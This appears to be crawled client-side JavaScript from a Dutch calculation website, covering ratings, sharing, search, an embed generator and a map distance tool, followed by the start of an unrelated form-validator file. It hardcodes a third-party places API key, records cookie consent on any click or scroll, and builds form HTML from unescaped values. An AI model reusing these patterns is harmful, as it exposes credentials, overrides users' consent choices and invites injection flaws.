				dialog.find('input[type="submit"]').click(function(){
					var params = dialog.find('.question-form').serializeForm();
					params.calculation_id = source.attr('data-id');

					json.post('/ajax/calculations/question', params, function(data){
						if(data.success=='OK'){
							dialog.setContent(data.view);
						}else{
							dialog.find('.question-form .error').each(function(){
								$(this).removeClass('error').attr('title', '');
							});
							dialog.find('.question-form').traverse(data.errors, function(element, item){
								element.addClass('error').attr('title', item);
							});
						}
					}, function(ex, response){
						dialog.setContent('Er is een fout opgetreden');
						dialog.show();
					});
				});

				dialog.show();
			}, function(ex, response){
				dialog.setContent('Er is een fout opgetreden');
				dialog.show();
			});
		}
	});
}

(function($){
	$.fn.flipCounter = function(settings){
		var config = {
		};

		if(settings) $.extend(config, settings);
		var objects = [];

		this.each(function(){
			var item = $(document.createElement('span'));

			var html = '';
			html+= '<span class="current"><span>' + $(this).text() + '</span></span>';
			html+= '<span ><span>' + $(this).text() + '</span></span>';
			html+= '<span class="next"><span></span></span>';
			html+= '<span ><span></span></span>';

			item.html(html);
			$(this).replaceWith(item);

			objects.push({
				flipUp: function(fast){
					item[fast ? 'addClass': 'removeClass']('fast');
					var value = parseInt(item.find('> .current > span').text());
					var next = (value + 1) % 10;

					item.find('> .next > span').text(next);
					item.find('> .next + span > span').text(next);

					item.addClass('flip');
					setTimeout(function(){
						item.find('> .current > span').text(next);
						item.find('> .current + span > span').text(next);
						item.removeClass('flip');
					}, fast ? 20 : 550);

					return next==0;
				},
				flipTo: function(value, fast){
					item[fast ? 'addClass': 'removeClass']('fast');

					item.find('> .next > span').text(value);
					item.find('> .next + span > span').text(value);

					item.addClass('flip');
					setTimeout(function(){
						item.find('> .current > span').text(value);
						item.find('> .current + span > span').text(value);
						item.removeClass('flip');
					}, fast ? 180 : 550);
				}
			});
		});

		return objects;
	};
})(jQuery);


/**
 * Registers the handles on the side
 */
(function($){
	$.fn.share = function(settings){
		var config = {};

		if(settings) $.extend(config, settings);

		this.each(function(){
			var me = $(this);

			var info			= {};
			info.url			= window.location;
			info.title			= $($('h1')[0]).text();
			info.description	= '';

			me.find('.facebook').click(function(evt){
				evt.preventDefault();

				var address = 'http://www.facebook.com/share.php?u=' + escape(info.url);
				window.open(address,'facebook-popup', 'width=700,height=500,scrollbars=no,toolbar=no,location=no');
			});

			me.find('.twitter').click(function(evt){
				evt.preventDefault();

				var address = 'http://twitter.com/share?url=' + escape(info.url) + '&text=' + escape(info.title);
				window.open(address,'twitter-popup', 'width=650,height=400,scrollbars=yes,toolbar=no,location=no');
			});

			me.find('.linkedin').click(function(evt){
				evt.preventDefault();

				var address = 'http://www.linkedin.com/shareArticle?mini=true&url=' + escape(info.url) + '&title=' + escape(info.title) + '&summary=' + escape(info.description);
				window.open(address,'linkedin-popup', 'width=520,height=570,scrollbars=yes,toolbar=no,location=no');
			});

			me.find('.googleplus').click(function(evt){
				evt.preventDefault();

				var address = 'mailto:?SUBJECT=' + escape(info.title) + '&BODY=' +  escape(info.url);
				window.location.href = address;
	

			});
		});
	};
})(jQuery);

/**
 * Registers the handles on the side
 */
(function($){
	$.fn.rating = function(settings){
		var config = {};

		if(settings) $.extend(config, settings);

		this.each(function(){
			var me = $(this);
			if(!me.data('installed')){
				me.data('installed', true);
				me.find('> span > span').click(function(evt){
					var index = me.find('> span > span').index(this);
					var base = (5 - Math.floor(index / 2)) * 2;
					var value = base - ($(this).index() ? 0 : 1);

					me.find('> span.on,> span.on.half').removeClass('on').removeClass('half');
					$(this).parent().addClass($(this).index() ? 'on' : 'on half');

					$.post('/ajax/calculations/rating', {action: 'vote', id: me.attr('data-id'), value:value}, function(response){
						json(response, function(data){
							me.parent().find('[itemprop="ratingValue"]').html(data.value);
							me.parent().find('[itemprop="reviewCount"]').html(data.total);

							if(typeof(data.html)!='undefined'){
								$.dialog({
									content: function(source, dialog){
										dialog.setContent(data.html);
										dialog.setWidth(500);
										dialog.find('[type="submit"]').click(function(){
											$.post('/ajax/calculations/rating', {action: 'message', id: me.attr('data-id'), value:value, email: dialog.find('[name="email"]').val(), reden:dialog.find('[name="reden"]').val()}, function(response){
												json(response, function(data){
													if(data.success=='OK'){
														me.parent().find('[itemprop="ratingValue"]').html(data.value);
														me.parent().find('[itemprop="reviewCount"]').html(data.total);
														dialog.close();
													}else{

														dialog.find('.error').removeClass('error').attr('title', '');
														dialog.find('fieldset').traverse(data.errors, function(item, value){
															item.addClass('error').attr('title', value);
														});
													}
												}, function(ex){
												});
											}, 'text');
										})
										dialog.show();
									}
								});
							}else if(typeof(data.tip)!='undefined'){
								showtip(evt.pageX, evt.pageY, data.tip);
							}else{
								showtip(evt.pageX, evt.pageY, 'Bedankt voor je beoordeling');
							}
						}, function(ex){
						});
					}, 'text');
				});
			}
		});
	};
})(jQuery);

(function($){
	$.fn.ratingafstand = function(settings){
		var config = {};

		if(settings) $.extend(config, settings);

		this.each(function(){
			var me = $(this);
			if(!me.data('installed')){
				me.data('installed', true);
				me.find('> span > span').click(function(evt){
					var index = me.find('> span > span').index(this);
					var base = (5 - Math.floor(index / 2)) * 2;
					var value = base - ($(this).index() ? 0 : 1);

					me.find('> span.on,> span.on.half').removeClass('on').removeClass('half');
					$(this).parent().addClass($(this).index() ? 'on' : 'on half');

					$.post('/ajax/afstand/rating', {action: 'vote', id: me.attr('data-id'), value:value}, function(response){
						json(response, function(data){
							me.parent().find('[itemprop="ratingValue"]').html(data.value);
							me.parent().find('[itemprop="reviewCount"]').html(data.total);

							if(typeof(data.html)!='undefined'){
								$.dialog({
									content: function(source, dialog){
										dialog.setContent(data.html);
										dialog.setWidth(500);
										dialog.find('[type="submit"]').click(function(){
											$.post('/ajax/afstand/rating', {action: 'message', id: me.attr('data-id'), value:value, email: dialog.find('[name="email"]').val(), reden:dialog.find('[name="reden"]').val()}, function(response){
												json(response, function(data){
													if(data.success=='OK'){
														me.parent().find('[itemprop="ratingValue"]').html(data.value);
														me.parent().find('[itemprop="reviewCount"]').html(data.total);
														dialog.close();
													}else{

														dialog.find('.error').removeClass('error').attr('title', '');
														dialog.find('fieldset').traverse(data.errors, function(item, value){
															item.addClass('error').attr('title', value);
														});
													}
												}, function(ex){
												});
											}, 'text');
										})
										dialog.show();
									}
								});
							}else if(typeof(data.tip)!='undefined'){
								showtip(evt.pageX, evt.pageY, data.tip);
							}else{
								showtip(evt.pageX, evt.pageY, 'Bedankt voor je beoordeling');
							}
						}, function(ex){
						});
					}, 'text');
				});
			}
		});
	};
})(jQuery);


/**
 * Registers the handles on the side
 */
(function($){
	$.fn.addToHome = function(settings){
		var config = {};

		if(settings) $.extend(config, settings);

		this.each(function(){
			var me = $(this);

			me.addClass('add-to-home');
			me.html('<div><div>Om deze webapp op je telefoon te installeren, klik op <span></span> en dan <strong>Toevoegen aan startscherm</strong>.</div><a href="javascript:void(0)">X</a></div>');
			me.find('> div > a').click(function(evt){
				evt.preventDefault();
				me.remove();
				$.post('/', {action: 'add-to-home'});
			});
		});
	};
	$.addToHome = function(){
		var item = $(document.createElement('div'));
		$(document.body).append(item);
		item.addToHome();
	};
})(jQuery);

function showtip(left, top, contents){
	var tip = $(document.createElement('div'));
	tip.addClass('tip');
	tip.html('<div></di>');
	tip.find('>div').html(contents);
	tip.css({left:left, top:top});
	$(document.body).append(tip);
	tip.fadeIn(200).delay(1000).fadeOut(500, function(){ $(this).remove(); });
}


(function($){
	$.fn.enlargeImage = function(settings){
		var config = {};
		if(settings) $.extend(config, settings);
		this.each(function(){
			var me = $(this);
			if(me.hasClass('enlarge')) return;
			me.addClass('enlarge');
			me.click(function(){
				var image = new Image();
				image.onload = function(){
					if((me.width() / image.width) < 0.7 || (me.height() / image.height) < 0.7){
						var viewer = $('<div class="image-viewer"><div><div><div><img src=""></div></div></div><span></span></div>');
						viewer.find('img').attr('src', me.attr('src'));
						viewer.find('span').click(function(){
							viewer.remove();
							$('body').css('overflow', 'auto');
						});
						$('body').append(viewer);
						$('body').css('overflow', 'hidden');
					}
				}
				image.src = me.attr('src');
			});
		});
	};
})(jQuery);


(function($){
	$.fn.lazy = function(settings){
		var config = {};

		if(settings) $.extend(config, settings);

		this.each(function(){
			var me = $(this);
			if(me.hasClass('lazy')) return;

			me.addClass('lazy');
			var __load = function(){
				var view = {
					top: $(window).scrollTop(),
					bottom: $(window).scrollTop() + $(window).height()
				};

				if((me.offset().top + me.height()) > view.top && me.offset().top < view.bottom){
					me.addClass('loading');

					me.on(function(){
						me.removeClass('loading').removeClass('error').addClass('loaded');
					}).on(function(){
						me.addClass('error');

						setTimeout(function(){
							me.removeClass('loading');
						}, 1000);
					});
					if(me.attr('data-src')){
						me.attr('src', me.attr('data-src'));
					}else if(me.attr('data-background-image')){
						me.css('background-image', 'url(\'' + me.attr('data-background-image') + '\')');
					}
				}
			};

			$(window).scroll(function(){ __load(); });
			__load();
		});
	};
})(jQuery);


$(document).ready(function() {
	$('img[data-src],div[data-background-image]').lazy();
	$('img').enlargeImage();

	var stickyTopStart, stickyParentHeight;
	var elem = $('nav.most-searched');
	if (elem.length > 0) {
		stickyTopStart = elem.offset().top;

		$(window).scroll(function() {
			var elem = $('nav.most-searched');
			var stickyTop = elem.offset().top;
			var windowTop = $(window).scrollTop();

			if (stickyTop < windowTop + 30 || stickyTop > stickyTopStart) {
				elem.stop().animate(
					{'top': Math.min(Math.max(0, windowTop + 30 - stickyTopStart), stickyParentHeight)}
				);
			}
		});
	}

	var elem = $('nav.most-searched');
	if (elem.length > 0) {
		var marginTop = elem.css('top');
		elem.css('top', 0);
		stickyParentHeight = elem.parent().height() - stickyTopStart + elem.parent().offset().top - elem.height();
		elem.css('top', marginTop);
	}

	$('table').after('<div class="swipe"></div>');
});

$(document).ready(function(){
	var lastUrl = null;
	window.onhashchange = function(){
		var currentUrl = window.location.toString();
		if(lastUrl==null){
			lastUrl = currentUrl;
		}else{
			if(currentUrl.indexOf('#')<0 && lastUrl.indexOf('#')>=0){
				window.location.reload();
			}
		}
	};
	$('.social-share').share();

	$('#calculation form').each(function(){
		if(window.location.hash.length > 0){

			json.get('/ajax/calculations/result?code=' + window.location.hash.substr(1), function(data){
				if(data.success=='OK'){
					$('#calculation').html(data.view);
					$('.social-share').share();
					$('.stars.input').rating();
					askQuestion();
					$('img').enlargeImage();

					/*var pymt = document.createElement("script");
					pymt.type = "text/javascript";pymt.src = "//wwa.pacific-yield.com/yield/yieldtag.php?pi=319&psi=698&cr=1447341782&cb=" + Math.random();
					pymt.setAttribute("async", "true");
					document.body.appendChild(pymt);*/
				}
			}, function(ex, response){
				alert(response);
			});
		}

		$(this).calculationForm();
	});

	$('#source_id').change(function(){
		var values = $('#calculation form').serializeForm();

		json.get('/ajax/calculations/form/' + $(this).val() + '/' + $(this).attr('data-id'), function(data){
			if(data.success=='OK'){
				$('#calculation div.fields').html(data.html);
				$('#calculation form').calculationForm();

				$('#calculation form').traverse(values, function(element, item){
					if(element.attr('name').match(/^calculation\[/)){
						element.val(item).change().keyup();
					}
				});
			}
		}, function(ex, response){
			alert(response);
		});
	});

	if($('fieldset.iframe.open input[type="submit"]').length > 0 && $('fieldset.iframe input[name="newwindow"]').val() > 0){
		window.location = $('fieldset.iframe input[name="url"]').val();
	}else{
		$('fieldset.iframe.open input[type="submit"]').dialog({
			content: function(source, dialog){
				var title = $('h1').text();
				if(typeof(_gaq)!='undefined') _gaq.push(['_trackEvent', 'berekening', title]);

					var fieldset = source.parent();

					var url		= $('fieldset.iframe input[name="url"]').val();
					var code	= $('fieldset.iframe input[name="code"]').val();
					var width	= $('fieldset.iframe input[name="width"]').val();
					var height	= $('fieldset.iframe input[name="height"]').val();
					var bron	= $('fieldset.iframe input[name="bron"]').val();
					var mobiel	= $('fieldset.iframe input[name="mobiel"]').val();

					if(url){
						dialog.setContent('<iframe src="#" style="height: 400px; width: 100%; border: 0px;" scrolling="yes"></iframe><div class="source">Bron: <span>BRON</span></div>');
						dialog.find('>iframe').attr('src', url);
						dialog.find('>iframe').height(height ? height : 500);
					}else{
						//dialog.setContent(code + '<div class="source">Bron: <span>BRON</span></div>');

						var src = $('fieldset.iframe').attr('data-url');
						if(src.indexOf('#')>0) src = src.substr(0, src.indexOf('#'));
						if(src.indexOf('?')>0) src = src.substr(0, src.indexOf('?'));

						dialog.setContent('<iframe src="#" style="height: 400px; width: 100%; border: 0px;" scrolling="yes"></iframe><div class="source">Bron: <span>BRON</span></div>');
						dialog.find('>iframe').attr('src', src + '/embed');
						dialog.find('>iframe').height(height ? height : 500);
					}

					if(width) dialog.setWidth(width);
					dialog.find('>div>span').text(bron);
					dialog.show();
			}
		}).click();
	}

	$('fieldset.iframe:not(.open) input[type="submit"]').click(function(evt){
    if($('fieldset.iframe input[name="newwindow"]').val() > 0){
        window.open($(this).attr('data-url'));
    }else {
        window.location = $(this).attr('data-url');
    }
});

	if(typeof(SelectFancy)!='undefined'){
		SelectFancy();
	}else{
		$('select.select-fancy').each(function(){
			$(this).removeClass('select-fancy');
			$(this).parent().selectFancy();
		});
	}
	askQuestion();

	$('input#searchbar').smartSearch({
		search: function(search, instance){
			var url = '/ajax/calculations/search?q=' + escape(search);

			json.get(url, function(data){
				instance.setItems(data.items);
			}, function(ex, response){
				alert(ex + ', ' + response);
			});
		},
		left: 0,
		top: function(){ return ($('body.home fieldset').length > 0 ? $('body.home fieldset') : $('form#search')).height(); },
		width: function(){ return ($('body.home fieldset').length > 0 ? $('body.home fieldset') : $('form#search')).width(); },
		onconfirm: function(){ return false; },
		onclick: function(source){
			return false;
			source.parent('form').submit();
		}
	});

	$('a[href*=\\#]').on("click",function(e){
		if(this.hash.match(/\^#[a-z0-9-_]$/i)){
			var t = $(this.hash);
			var t = t.length && t || $('[name=' + this.hash.slice(1) + ']');
			if (t.length) {
				var tOffset = t.offset().top;
				$('html,body').animate({scrollTop: tOffset - 20}, 'slow');
				e.preventDefault();
			}
			}
	});

	if(window.location.hash){
		if(window.location.hash.match(/\^#[a-z0-9-_]$/i)){
			var t = $(window.location.hash);
			var t = t.length && t || $('[name=' + window.location.hash.substr(1) + ']');
			if (t.length) {
				var tOffset = t.offset().top;
				$('html,body').animate({scrollTop: tOffset - 20}, 'slow');
			}
		}
	}

	$('section.page .most-searched ol li a').each(function(){
		var size = 100;
		while($(this).parent().height() > 50) {
			$(this).css('font-size', (--size) + '%');
		}
	});

	$('section.page .most-searched').each(function(){
		var me = $(this);
		me.find('> h2').click(function(){
			me[!me.hasClass('open') ? 'addClass' : 'removeClass']('open');
		});
	});

	$('.desktop-button > a').click(function(evt){
		evt.preventDefault();
		$('html').addClass('desktop');
		$.post('/', {action: 'desktop'});
	});

	$('#reaction-form input[type="submit"]').click(function(){
		var params = $('#reaction-form .question-form').serializeForm();
		params.parent_id = $('#reaction-form').attr('data-id');

		json.post('/ajax/calculations/reaction', params, function(data){
			if(data.success=='OK'){
				$('#reaction-form').html(data.view);
				$('#reactions').append(data.update);
				if(typeof(data.reactionCount)!='undefined'){
					if(data.reactionCount>1){
						$('#reactions-count .notice').text('Er zijn ' + data.reactionCount + ' antwoorden gegeven');
					}else if(data.reactionCount==1){
						$('#reactions-count .notice').text('Er is 1 antwoord gegeven');
					}else{
						$('#reactions-count .notice').text('Er is nog niet gereageerd op deze vraag. Reageer jij?');
					}
				}
			}else{
				$('#reaction-form .question-form .error').each(function(){
					$(this).removeClass('error').attr('title', '');
				});
				$('#reaction-form .question-form').traverse(data.errors, function(element, item){
					element.addClass('error').attr('title', item);
				});
			}
		}, function(ex, response){
		});
	});

	$('.rating.normal .stars.input').rating();

	$('#afstand .rating.afstand .stars.input').ratingafstand();

	$('nav.questions').each(function(){
		var me = $(this);
		me.find('> ul > li.loadmore').click(function(){
			var more = $(this);
			var params = {
				calculation_id: me.attr('data-id'),
				offset: me.find('> ul > li:not(.loadmore)').length
			};
			$.get('/ajax/calculations/questions', params, function(response){
				json(response, function(data){
					more.before(data.view);
					more.find('>a>span').text(data.remain);
					if(data.remain <= 0) more.hide();
				}, function(ex){
				});
			}, 'text');
		});
	});
	if($('body').attr('data-tracking')){
		setTimeout(function(){
			$.post('/ajax/advert/callback', {data: $('body').attr('data-tracking')});
		}, 100);
	}

	$('[data-track]').click(function(){
		$.post('/ajax/advert/track', {data: $(this).attr('data-track')});
	});
	$('a[data-href]').click(function(){
		window.open($(this).attr('data-href'));
	});
});


$(document).ready(function(){
	return;
	var initial = $('body.home .intro .counter').text();
	var counter = $('.counter > em').flipCounter();
	setTimeout(function(){
		$('body.home .intro h1 > span').text('Op naar');

		var current = initial;

		var interval = setInterval(function(){
			current++;
			if(counter[2].flipUp(true)){
				if(counter[1].flipUp()){
					counter[0].flipUp();
				}
			}
			if(current==500){
				clearInterval(interval);
				setTimeout(function(){
					$('body.home .intro h1 > span').text('Zoek in');
					counter[2].flipTo(initial.charAt(2));
					counter[1].flipTo(initial.charAt(1));
					counter[0].flipTo(initial.charAt(0));
				}, 2000);
			}
		}, 80);

	}, 5000);
});

function updateTool(){
	var styles = [];

	$('.input-prefix.color').each(function(){
		var input = $(this).parent().find('input');
		if(input.val().length > 0){
			styles.push(input.attr('name') + '=' + escape(input.val()));
		}
	});

	$('#font-family').each(function(){
		var input = $(this);
		if(input.val().length > 0){
			styles.push(input.attr('name') + '=' + escape(input.val()));
		}
	});

	window.location.hash = $('#url').val();

	styles.push('url=' + escape($('#url').val()));


	var url = 'https://www.berekenen.nl/tools/embed?' + styles.join('&');

	$('#preview').attr('src', url);
}

$(document).ready(function(){
	$('.input-prefix.color').each(function(){
		var me = $(this);
		me.ColorPicker({
			color: me.val(),
			onShow: function (colpkr) {
				$(colpkr).fadeIn(500);
				return false;
			},
			onHide: function (colpkr) {
				$(colpkr).fadeOut(500);
				return false;
			},
			onChange: function (hsb, hex, rgb) {
				me.find('span').css('backgroundColor', '#' + hex);
				me.find('span').removeClass('nocolor');
				me.parent().find('input').val(hex);
				updateTool();
			}
		});
		me.parent().find('input').keyup(function(){
			me.ColorPickerSetColor($(this).val());
			me.find('span').css('backgroundColor', '#' + $(this).val());
			updateTool();
		});
	});

	$('#font-family,#url').change(function(){ updateTool(); });

	$('#generate-code,#generate-code2').click(function(){
		var styles = [];

		$('.input-prefix.color').each(function(){
			var input = $(this).parent().find('input');
			if(input.val().length > 0){
				styles.push(input.attr('name') + ':' + input.val());
			}
		});

		$('#font-family').each(function(){
			var input = $(this);
			if(input.val().length > 0){
				styles.push(input.attr('name') + ':' + input.val());
			}
		});

		var html = '';
		html+= '<div' + (styles.length ? ' data-style="' + styles.join(';')+ '"' : '') + '>&copy; <a href="https://www.berekenen.nl/' + $('#url').val() + '">berekenen.nl</a></div>\n';
		html+= '<script src="https://www.berekenen.nl/tools.js"></script>';

		$('#embed-code').val(html).fadeIn(500);

		$('html,body').animate({scrollTop: $('#embed-code').offset().top}, 'slow');
	});

	if($('select#url').length && window.location.hash){
		var value = null;
		$('select#url option').each(function(){
			if($(this).attr('data-url') == window.location.hash.substr(1)){
				value = $(this).attr('value');
			}
		});
		$('select#url').val(value).change();
	}else if($('select#url').length){
		$('select#url').change();
	}

});

$(document).ready(function(){
	$('#valuta-tabs a').click(function(evt){
		evt.preventDefault();

		$('.valuta-list').css('display', 'none');

		$($(this).attr('href')).css('display', 'block');
	});


	$('aside .banner-desktop:not(.static)').each(function(){
		var me = $(this);
		var top = me.offset().top;
		$(window).scroll(function(){
			if($(window).scrollTop() > (top + 10)){
				me.css({top: 10, position: 'fixed'});
			}else if($(window).scrollTop() < (top + 10)){
				me.css({position: 'static'});
			}
		});
	});

	$('body').click(function(e) {
		Cookies.set('cookies_allowed', true);
		$('.cookie_place_reserve').hide();
		$('#cookie_notice_mobile').hide();
		$('#cookie_notice_desktop').hide();
	});

	window.onscroll = function (e) {
		Cookies.set('cookies_allowed', true);
		$('.cookie_place_reserve').hide();
		$('#cookie_notice_mobile').hide();
		$('#cookie_notice_desktop').hide();
	}

	$('body').bind('touchmove', function(e) {
		Cookies.set('cookies_allowed', true);
		$('.cookie_place_reserve').hide();
		$('#cookie_notice_mobile').hide();
		$('#cookie_notice_desktop').hide();
	});
});

(function($) {
	$.fn.mobileMenu = function(settings){
		var config = {};
		
		if(settings) $.extend(config, settings);
	
		this.each(function(){
			var source = $(this);
			var menu = null;
			
			source.click(function(){
				if(menu==null){
					menu = $(this).clone();
					menu.addClass('pop-up');
					
					var form = $(document.createElement('form'));
					form.attr({action: '/zoeken'});
					form.html('<label><span><input type="text" name="q"></span><em></em></label>');
					menu.find('> ul').before(form);
					
					var close = $(document.createElement('span'));
					close.click(function(){
						menu.removeClass('open');
					});
					menu.append(close);
					
					$(document.body).append(menu);
					
					form.find('input').keydown(function(evt){
						var value = $(this).val();
						
						if(value.length > 1){
							var url = '/ajax/calculations/search?q=' + escape(value);
							json.get(url, function(data){
								menu.find('> ul > li').remove();
								for(var i=0; i<data.items.length; i++){
									var item = data.items[i];
									var li = $(document.createElement('li'));
									li.html('<a></a>');
									li.find('> a').text(item.text);
									
									if(typeof(item.url)!='undefined'){
										li.find('> a').attr('href', item.url);
									}else if(typeof(item.value)!='undefined'){
										li.find('> a').attr('href', '/zoeken?q=' + escape(item.value));
									}else{
										li.find('> a').attr('href', '/zoeken?q=' + escape(item.text));
									}
									menu.find('> ul').append(li);
								}
							}, function(ex, response){
								alert(ex + ', ' + response);
							});
						}else{
							menu.find('> ul > li').remove();
							menu.find('> ul').append(source.find('> ul > li').clone());
						}
					});
				}
				setTimeout(function(){
					if(menu.hasClass('open')){
						menu.removeClass('open');
					}else{
						menu.addClass('open');
					}
				}, 10);
				
				
			});
		});
		return this;
	};
})(jQuery);


(function($) {
	$.fn.mobileSearch = function(settings){
		var config = {};
		
		if(settings) $.extend(config, settings);
	
		this.each(function(){
			var source = $(this);
			var menu = null;
			
			source.click(function(){
				if(menu==null){
					menu = $(document.createElement('nav'));
					menu.addClass('pop-up');
					menu.addClass('no-full');
					menu.addClass('right');
					menu.html('<ul></ul>');
					
					var form = $(document.createElement('form'));
					form.attr({action: '/zoeken'});
					form.html('<label><span><input type="text" name="q" placeholder="Zoek je berekening"></span><em></em></label>');
					menu.find('> ul').before(form);
					
					
					$(document.body).append(menu);
					
					form.find('input').keydown(function(evt){
						var value = $(this).val();
						
						if(value.length > 1){
							var url = '/ajax/calculations/search?q=' + escape(value);
							json.get(url, function(data){
								menu.find('> ul > li').remove();
								for(var i=0; i<data.items.length; i++){
									var item = data.items[i];
									var li = $(document.createElement('li'));
									li.html('<a></a>');
									li.find('> a').text(item.text);
									
									if(typeof(item.url)!='undefined'){
										li.find('> a').attr('href', item.url);
									}else if(typeof(item.value)!='undefined'){
										li.find('> a').attr('href', '/zoeken?q=' + escape(item.value));
									}else{
										li.find('> a').attr('href', '/zoeken?q=' + escape(item.text));
									}
									menu.find('> ul').append(li);
								}
							}, function(ex, response){
								alert(ex + ', ' + response);
							});
						}else{
							menu.find('> ul > li').remove();
							menu.find('> ul').append(source.find('> ul > li').clone());
						}
					});
				}
				setTimeout(function(){
					if(menu.hasClass('open')){
						menu.removeClass('open');
					}else{
						menu.addClass('open');
					}
				}, 10);
				
				
			});
		});
		return this;
	};
})(jQuery);

$(document).ready(function(){
	$('header nav').mobileMenu();
	
	$('header > div > span').mobileSearch();
});

function autocomplete() {
	if(document.getElementById('SearchPlaatsVan')){
		var placesAutocomplete = places({
		    appId: 'plL3WG5LBQDA',
		    apiKey: 'af14e24e27727286e2d95292e6fb3193',
		    container: document.querySelector('#SearchPlaatsVan')
		});

		var $address = document.querySelector('#SearchPlaatsVan')
		placesAutocomplete.on('change', function(e) {
		    $address.textContent = e.suggestion.value
		});

		placesAutocomplete.on('clear', function() {
		    $address.textContent = 'none';
		});

		var placesAutocomplete = places({
		    appId: 'plL3WG5LBQDA',
		    apiKey: 'af14e24e27727286e2d95292e6fb3193',
		    container: document.querySelector('#SearchPlaatsNaar')
		});

		var $address = document.querySelector('#SearchPlaatsNaar')
		placesAutocomplete.on('change', function(e) {
		    $address.textContent = e.suggestion.value
		});

		placesAutocomplete.on('clear', function() {
		    $address.textContent = 'none';
		});

		// var input = document.getElementById('SearchPlaatsVan');
	// 	var autocomplete = new google.maps.places.Autocomplete(input);
		
		// var input2 = document.getElementById('SearchPlaatsNaar');
	// 	var autocomplete2 = new google.maps.places.Autocomplete(input2);	
	}

}


function getResult(){
	var item = new Array();
	hash= window.location.hash.substring(1); //verkrijg de hash zonder #
	action = 'getresult';
	var url = window.location.origin + '/a-z/afstand';
	$.post(url, {hash: hash, action: action}, function(response){
		//console.log(response);
		$('#afstand')[0].innerHTML = response;
		
		loadMap();
	});
}

function init(){
	getResult();
}

$(document).ready(function(){
	if(window.location.hash.substring(1) && $('#afstand').length){
		init(); 
	}else{
		if($('#afstand').length) autocomplete();	
	}
});

$(window).on('hashchange', function (e) {
	if($('#map-canvas').length) init();
});

if (window.location.hash) {
	$(window).trigger('hashchange')
}
var time = 0;
var distance = 0;
var lineLenght;
var start;
var end;
var mode;


function getData(){
	var data = $('#map');
	mode = data.attr('data-mode');
	start = new google.maps.LatLng(data.attr('data-vanlat'),data.attr('data-vanlong')) 
	end = new google.maps.LatLng(data.attr('data-naarlat'),data.attr('data-naarlong'))
}


function seconds2time (seconds) {
    var hours   = Math.floor(seconds / 3600);
    var minutes = Math.floor((seconds - (hours * 3600)) / 60);
    var seconds = seconds - (hours * 3600) - (minutes * 60);
    var timeIntern = "";

    if (hours != 0) {
      timeIntern = hours+" uur ";
    }
    if (minutes != 0 || time !== "") {
      minutes = (minutes < 10 && timeIntern !== "") ? "0"+minutes : String(minutes);
      timeIntern += minutes +" minuten";
    }
    if (timeIntern === "") {
     	timeIntern = "Er is geen tijd bekend";
    }
    else {
      
    }
    return timeIntern;
}

function roundKm(number){
	var number = Math.round( number * 10 ) / 10;
	var number = number.toFixed(1);
	var number = parseFloat(number)

	return number;
}



var directionsDisplay;
var directionsService;
var bounds;
var polyLengthInMeters;

function initialize() {
	directionsDisplay = new google.maps.DirectionsRenderer();
	directionsService = new google.maps.DirectionsService();
	bounds = new google.maps.LatLngBounds();
	bounds.extend(start);
	bounds.extend(end);
	
	mapOptions = {
		mapTypeId : 'roadmap'
	};
	var map = new google.maps.Map(document.getElementById('map-canvas'), mapOptions);
	directionsDisplay.setMap(map);
	directionsDisplay.setPanel(document.getElementById('directions-panel'));

	var LineCoordinates = [start, end];
	var Line = new google.maps.Polyline({
		path : LineCoordinates,
		geodesic : true,
		strokeColor : '#FF0000',
		strokeOpacity : 1.0,
		strokeWeight : 2
	});

	Line.setMap(map);
	
	polyLengthInMeters = google.maps.geometry.spherical.computeLength(Line.getPath().getArray());
	lineLenght = roundKm((polyLengthInMeters / 1000));
	document.getElementById('line').innerHTML += lineLenght + ' km';
}

function calcRoute() {

	var selectedMode = mode;
	var request = {
		origin : start,
		destination : end,
		travelMode : google.maps.TravelMode[selectedMode]
	};
	directionsService.route(request, function(response, status) {
		if (status == google.maps.DirectionsStatus.OK) {
			// Display the distance:

			distance = roundKm((response.routes[0].legs[0].distance.value / 1000));
			document.getElementById('distance').innerHTML = distance + ' km';
			time = seconds2time(response.routes[0].legs[0].duration.value);
			// Display the duration:
			document.getElementById('duration').innerHTML = time;
			replaceVariables();
			directionsDisplay.setDirections(response);
		}
	});

}

function loadMap(){
	if($('#map-canvas').length){
		getData();
		initialize();
		calcRoute();
	}
}

function goPost(url, params){
	if(url!=null && typeof(url)=='object') url = url.href;

	var form = $('<form method="post"></form>').appendTo(document.body);
	if(url!=null) form.attr('action', url);
	
	for(x in params){
		form.append('<input type="hidden" name="' + x + '" value="' + params[x] + '"/>');
	}
	
	form.submit();
	return false;
}

$('.tab-item').on('click', function(){
	if( !$(this).parent().hasClass('active') ){
		var mode = $(this).data('mode');
		var van = $( "div#van" ).text();
		var naar = $( "div#naar" ).text(); 
		var url = '/afstand';
		var params = {van:van, naar:naar, mode:mode}; 
		goPost(url, params);
	}
});

function replaceVariables(){
	
	$('p').each(function() {
	    var text = $(this).text().replace('{afstandrecht}', lineLenght).replace('{afstandvervoer}', distance).replace('{tijd}', time);
	    $(this).text(text);
	});
}

$(document).ready(function() {
	setTimeout(loadMap, 150);
});

--- FILE ---
content_type: application/javascript
request_url: https://www.easypacelearning.com/design/js/validator.js
body_size: 2079
content:
var submitclicks = 0;
/** Format text message for output
* @param string sKey - key of message
* @param string aParam - params to substitute
* @return  string formatted message.
*/
function validator_formatMes(sKey, aParam){
if (! aValidatorMes)
		alert('No validation messages!');
var sStr = aValidatorMes[sKey];
var m;
for(m=0; m<aParam.length; ++m)
	sStr = sStr.replace('%s'+m, aParam[m]);
return sStr;
}
/** Gets field value, depending on field type
* @param object oField field
* @return string value of field
* @todo add support for dates
*/
function validator_getValue(oField){
var sVal = '';
if (oField[0])
{
	for(var i=0; i<oField.length; ++i)
	   if(oField[i].checked || oField[i].selected)
		  sVal = oField[i].value;
}
else if (oField.type.toLowerCase() != 'checkbox' || oField.checked)
	sVal = oField.value;
return sVal;
}
/** Checks is form valid
* @param object oForm  - form to validate
* @param array aShema  - array of validation shemas (hash) related to certan field
* @param array aRules  - array of validation rules bentween 2 fields
* @param string sDiv  - name of html DIV element for errors output
* @return  boolean  true if all is ok or false + alert wiht error messages if form contains errors.
*/
function validator_isValid(oForm, aShema, aRules, sDiv) {
// errors
var aErr  = [];
var oFld  = null; // first field with error
var aErrFields = {};
var i;
// for each fields
for( i=0; i< aShema.length; ++i ){
	var oShema = aShema[i];
	var sVal = validator_getValue(oForm.elements[oShema.field]);
//optional param
	if( typeof(oShema.optional) != 'undefined' && !sVal.length)
		continue;
	var sMes = ( typeof(oShema.message) != 'undefined' ? oShema.message : '');
	var aTmpErr = [];
// validation
